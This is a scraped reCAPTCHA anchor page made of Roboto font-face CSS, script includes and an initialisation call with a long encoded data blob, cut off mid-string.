  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mQK04rMOFsBZrmAOvA1ioA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mQK04rMOFsBZrmAOvA1ioA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mQK04rMOFsBZrmAOvA1ioA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgw6p/FHbChsKJdSPDuWgIwrDCuQbCt0DDnBU4wq7DghXDvBV2JHhkw6PCgj/ClsKqZxNmVcOhHVbCgMObw7XDphXCg8K2U1Z7w7JGwqNFTSbClQXDjcOFw4sPw7bChB7DtBh3wpnDnRlNKEwgwooKwq7DsMOlw6ECw4dMUcOCanE8GRJQWGfCq8Khw7ArwpI1w4nDosO3OMKkccKODm7Cj3HDpsOUWx0xHkhOw7RlC37DmsK/TcKvwqPDr0TCjcKLwr/[base64]/CkcO6wrjCicO7wr0QV8KkSB/CuXrDmsOHwohTG8K/[base64]/wqnCliAYf2jCvsOsacK0w7RkwqHCuUB8OMOKMsKGSFPCjm8oDG/Dr1PDv8OzwpEddMK9UsKZw59qPsKoP8Otw4fCiWfCgcORw7o1bMOMcSk+AsOrw7nCt8OYw4TCg1Nxw557wp3CuXYeOBd/[base64]/[base64]/fMOEG8KHw7rDksK0DH8nw7vCn8K/w44kQ8OSw7vCvSjCrsOjw44Mw6fDt8KWwoPClcKEw7zDuMOrw5QKw7PDmcOZQl5hUcKmwrHDocOtw5QIaDEWwoFTam/ClALDncOyw7fCg8KjT8KVHVLChFkxwq06w5xowrPCuwzDgMOHTRvDi2fDpsKYwp/DqijDvB7CssKswrhYOD7Cn0UJwp1Zw590w6tyKcOJEAAKw7HCvsKlw4vCiA/CoSzChWHCrk7CgiNUHcOuIgl6EcK0wpbDuTMXw4bCjDPDgcKRAMKAKXXDucKUw63DozvDlAYNw7rCrS83FnFDwql9E8OzN8Kpw6XCh1zCqGTCmcK4esKFPSp+VR4jw4HDuMKrw4fDvnN6SlfDjAQGUcOlMD8oZBHCkh/DgTgCw7Unw5EgO8KWw7xbwpBfwophbMOnbm4oHhzCvk7CtQgzQAAyXAfCu8KJw5c7w5fDisOPw5RowoTCt8KWKQ55wrrCiQnCpW9NR8OXfMKCw4DChMKJwo/CncOzTw7Dt8Owb2vDiAFfQ0Y+wrN5wqwSw6vCo8KGwrLCv8OLwqFfWRTDnV0SwqvCisO5cDVGw6hfw5kCwqnDjMKRwrDDk8O1RRp6wq0twotSZyvCncK/wrUww6I7w6xQMDDCt8KtAygoVz7ChsKFNMOAwpLDlMO9XsKWw40BGsOxwrg0wp/[base64]/IcKlwoDDkElVR35ZY8KZWMKIC8KHwrfCosO4w6s4w4xFw4HCtTUtwrvCgGHDi1PCo2zCk0wew5DDhMKnFMKcwqpPZzU0wrPCsMOWFXHCpmhmwq0Sw4VuGsKnVnQ+Q8OlPEnDmDpQwpQ1wqHDjcObU8KBFsOUwqtTw7XChsKGTcKDesKVZcK8GkoAwpzCicK/By7Cl3rDj8KWdE8FWxQULxDCqsOFFMO9w5tKLMKxw6hWOVfCmBvCgVvCrVnCucODfBnDmMOEN8K8w40PbcKVDU3CncKbMAwZVMKOKgZWw6ZQX8KQeSPDvMOkworCszlTdMK6cTBswoE7w7/CrsOYIsKbcsO+w45hwr/DuMKww6TDvVI7D8OawrVswofDhmckw7vDrTTCmsKVwqAJw4zDgyfDmipBw590V8K1w6PCj0vCjsK/[base64]/[base64]/DihnDsQ3CkFrCrRjDmWbCvTTCs8K2FcKLNsKDQsKDWljCtnxGwrLCmnEpO0sELwLCkF7CqR7Cp8K8ZF0owpR3wrpXwoLDisKGYms6wq/CvMKewo3Cl8KMw6jCjcKkZnDCuRcoJMKvwrrDrUEHwpBeeFbCrCtFw6TCn8KvWxrDuMK6ScOewofDrj0ObsKbwr/CqGcZK8OFwpdZw7RMwrLDlQLDuGAwH8Oew40Yw4IAw4kZZsOVczjChsK0w5hOfcKrZsKKGEnDu8KGCS4kw4YVw4/[base64]/ChgxGwq7DoinDt8OzwpXDosOCwo3CgcKpwoZkZsKjBwPCpMORF8KVWcKBwqYfw7fCg0MgwovDp01cw7nDjX1ydjTDvGrCg8OSw7/DlcKlwoZbMA0Nw7bDpsKnOcKewodUw6TDrMOhw6HCrsKIacO3wr3Cp20iwooefDVlw4EaW8OIbxldw7towqzCsXgmw5/ChsKVKQ4gQh7CjCrCiMOLw6rCvMKqwrRlMEkIwqDDnyDCjcKqAnhgwq3CtcK2wrkxKUYaw4DCl0HCn8Kywr0wZsKXZsKEwrDDg1/DnsOiw5Zywrk9KcOww78OY8KWw53CvcKVwp7CqVjDvcKywoAOwo9KwoJzVMO/w4powpHChBk8LFDDpcKaw7YybScxwoHDug7CtMK6w5huw5DDqjPDliN5V1fDsw3Dum4Db0TDiDDCrsOCwoDCksKMwr4MVsOXBMO6w4TDoHvDjBHCtE7DmQXDnCTCrMO/wqVLwrRBw5J2bh/[base64]/w58VR8Ktw5fCgcOyRMKAZWTCmHkzdD1ubibCixLCjsK9f3cGwrjDkiRHwrLDtcKDw6bCucO2MlXCpy3DpjPDsW5qOcOYLDM6wpDCisOgJ8KGH28sYcK5w54ywp7CmMOwXMO2Kn/DmhHDvMKSaMOUXsKWw7oPwqPCn2gjHsKzw6sWwoZJwptew55Lw5ERwqbDuMOxV2rDvW5/[base64]/woQAG35+FAFRwozDjl7CplwkLcO+ZE3Cm8KKOGDCo8KkO8OIw7djDmPCoAg2VBjDhkZGwqBcwrTDo2Ajw4o6GMOsSBQuQsOCw7Arw68PSAATDsOXw4skZsKocsKVWMOlZjnCncO9w4RSw4nDuMOpw4HDqcO+SgDDvcK/CMKjc8OeLSDDgy/DgcK/[base64]/DlXccw5fChDcAYT/DtwjCgCTDncKpHcOywoBqRifCkgbDsQHChkHDtFo6wrNuwq5UwoPDkCDDlT/CpMO0emzCpF7Dn8KNCsKgFgR0FUzDo1kQwpTCtMKiw5LDjcO5wpzDkmTCiWTDiCjDlhzDjcKKQcKWwr8AwotKUExewqjCrUFPw6EvCnhDw41zNsK2HBPCuk5lwosRT8KZB8Kiw6sfw4zDrcOUa8OuI8O4PnwSw5/Di8KYYGFHBcOBwq0dwo3DmgPDjVTDlMKHwoo4QDwOT3gVwpVdw4AIw4ZWwrhwbWABP0HDmg41wqI+woF1w7rDiMORw4jDo3fClsKUGWHDjj7Dg8OOw5k5wpVPHCzCqMOmKUZdX3FFDz/[base64]/NUHDjMKIWsOYw6vDsgMMdFNeG2AKEBEuw47DiiRlLMOMwpbDjcOuw5HCscOQR8OTw5zDnMOow7HCrgR4c8KkchbDrsOPwoovw6PDusKwH8KHYgPDkg7Cn0gzw63ClsKFw5NLNHQVMsOeL1nCucO6wpXDnXlpXMO+TyzDr0J5w6DClsK0NhrDqV5Qw43Cji/ClDZLDW7CiVcPKh0AM8KswrbDu3PDrMONf3w9woxfwrbCgXcrGMKYGALDvSsew6LCkVcaYsOLw57Cmjl0cDXCvsK5VzlWWQTCvkFhwqZMw4k3f1hmw4UkIMOEfMKgOXcbMl1Zw67DvMK3b0rDmCdAazPCplFOasKOLMKpw65EUUBow6QPw6/CsyXCtMKfwoR+ckXCnMKBelzCqC8Bw5FWPD9